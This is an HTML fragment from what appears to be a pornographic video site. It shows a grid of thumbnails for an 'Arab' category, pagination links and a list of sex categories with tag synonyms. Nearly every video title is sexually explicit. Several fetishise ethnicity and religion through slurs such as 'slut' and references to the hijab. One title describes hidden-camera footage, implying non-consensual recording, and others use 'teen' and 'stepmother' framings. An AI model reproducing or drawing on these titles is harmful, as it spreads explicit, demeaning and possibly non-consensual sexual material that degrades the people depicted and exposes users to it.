                                <span class="thumb-added">22.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733841898909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a72a7d9d" src="/thumbs/909/2705852733841898909_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi Fucked Hard For Money</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:14</span>
                                <span class="thumb-views">140</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546497640645/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251764958c5" src="/thumbs/645/1426482546497640645_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Petite anal gangbang and arab mom fuck first time Home Away From Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">144</span>
                                <span class="thumb-added">25.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637812418776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d0e08d8" src="/thumbs/776/3824942637812418776_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arabic muslim amateur takes cum in mouth</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548792668834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ff14b2a2" src="/thumbs/834/1426482548792668834_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ebony grandma fucks teen mexican amateur anal We took this beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734758014049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ddc54c61" src="/thumbs/49/2705852734758014049_0.jpg"/>
                            </div>
                            <span class="thumb-desc">bhabhi hot dance</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:26</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">1.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16314507338404774660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e268c5fc7f1ec304" src="/thumbs/660/16314507338404774660_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Petite teen arabs ass fucked after sucking cock in hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">143</span>
                                <span class="thumb-added">21.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13679434952601321799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdd71d9cd5dd4147" src="/thumbs/799/13679434952601321799_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge boobs mallu Aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:37</span>
                                <span class="thumb-views">123</span>
                                <span class="thumb-added">15.08.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12875245739756888900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2ae0fc8ca122344" src="/thumbs/900/12875245739756888900_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Time For A Sensual Vacation To india</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:38</span>
                                <span class="thumb-views">115</span>
                                <span class="thumb-added">2.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10967090977327841862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9832ef2343048246" src="/thumbs/862/10967090977327841862_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Desi Guy Fucking Korean Girlfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:49</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">22.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8727306737463859227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="791d9f3d0c68181b" src="/thumbs/227/8727306737463859227_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab Arab babe takes cash for sex POV</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">123</span>
                                <span class="thumb-added">4.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7798247986687393960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c38f13a1ce840a8" src="/thumbs/960/7798247986687393960_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Céline Bara loves deep sodomy even in ancient Egypt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:58</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">18.03.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6391195607093375652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58b2168aead672a4" src="/thumbs/652/6391195607093375652_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sometimes She Needs To Relax</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:45</span>
                                <span class="thumb-views">163</span>
                                <span class="thumb-added">22.01.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5671333729195549999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb49ffa8b64652f" src="/thumbs/999/5671333729195549999_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Erotic Nuru Massage HOUSEWIFE Outside</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:20</span>
                                <span class="thumb-views">122</span>
                                <span class="thumb-added">25.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636602987233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004f792e1" src="/thumbs/233/3824942636602987233_0.jpg"/>
                            </div>
                            <span class="thumb-desc">public amateur couple indian  blowjob           www.oopscams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:33</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">30.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3259127487387965207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d3abf2ea3789717" src="/thumbs/207/3259127487387965207_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Doggystyle Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:48</span>
                                <span class="thumb-views">139</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735095143006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1dd7a5e" src="/thumbs/6/2705852735095143006_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homade anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:26</span>
                                <span class="thumb-views">207</span>
                                <span class="thumb-added">4.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734888025518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e5851dae" src="/thumbs/518/2705852734888025518_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Getting Closer Through Intimate Anal Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:30</span>
                                <span class="thumb-views">115</span>
                                <span class="thumb-added">10.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734598409697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d441ede1" src="/thumbs/697/2705852734598409697_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Persian Slut cheating on her husband on Hidden Camera</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">167</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734201914247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bc9fe387" src="/thumbs/247/2705852734201914247_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TURKISH swingers ADAM SAGLAM CAKIYOR</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">164</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16730465165434139979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e82e8d6d18bfb54b" src="/thumbs/979/16730465165434139979_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I get horny seeing my stepmother with her big ass in underwear</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734081370731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b5708a6b" src="/thumbs/731/2705852734081370731_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Me and boyfried party3</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733481001641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991a7a2a9" src="/thumbs/641/2705852733481001641_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tantric Lessons In Sensual Love</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:03</span>
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">24.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732333463685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d419885" src="/thumbs/685/2705852732333463685_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Milfs,Matures And Cougars - 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:18</span>
                                <span class="thumb-views">156</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1540216995592675731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="155ff33273522193" src="/thumbs/731/1540216995592675731_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Big Pussy Wife Cheating Creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:14</span>
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732240193232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb947b266d0" src="/thumbs/232/2705852732240193232_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucking thick Persian slut</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731428707440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917541c70" src="/thumbs/440/2705852731428707440_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Blowjob And Handjob Happy Ending - With Sri Lankan Voices</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:32</span>
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731219069417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ad549e9" src="/thumbs/417/2705852731219069417_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naked Desi Dancer Loves To Be Free Of Her Clothes In Asia</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">111</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731045310878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90079f19e" src="/thumbs/878/2705852731045310878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Culde Basurtullu orospu kizi sikiyorlar  724adult com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:48</span>
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895104907264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513b607800" src="/thumbs/264/1892856895104907264_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Moroccan Arabic Turkish wife homemade muslim hijab blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:06</span>
                                <span class="thumb-views">143</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1743631951275340717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1832a00582c9b3ad" src="/thumbs/717/1743631951275340717_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Erotic And Adventurous Indian Couple Making Love</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:03</span>
                                <span class="thumb-views">157</span>
                                <span class="thumb-added">1.12.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/3/Arab/popular/2/" target="_self">2</a><a href="/en/category/3/Arab/popular/3/" target="_self">3</a><a href="/en/category/3/Arab/popular/4/" target="_self">4</a><a href="/en/category/3/Arab/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

